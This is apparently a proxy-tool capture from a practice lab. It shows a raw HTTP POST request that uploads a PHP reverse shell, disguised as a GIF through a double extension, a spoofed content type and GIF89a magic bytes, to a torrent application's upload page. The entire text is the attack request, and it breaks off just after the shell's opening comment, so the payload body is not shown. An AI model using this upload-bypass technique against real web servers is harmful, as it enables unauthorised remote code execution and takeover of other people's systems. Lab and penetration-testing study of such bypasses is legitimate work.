 Quick Start Request & Response Requester Break
Method Text
POST http://10.10.10.6/torrent/upload_file.php?mode=upload&id=d0d14c926e6e99761a2fdcff27b403d96376eff6 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------16509384351919199003853894228
Content-Length: 5858
Origin: https://10.10.10.6
Connection: keep-alive
Referer: https://10.10.10.6/torrent/edit.php?mode=edit&id=d0d14c926e6e99761a2fdcff27b403d96376eff6
Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=1; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
8dbd65e2f083ac7be9308b0595b025fa
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------16509384351919199003853894228
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.gif.php"
Content-Type: image/gif
GIF89a;
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
ut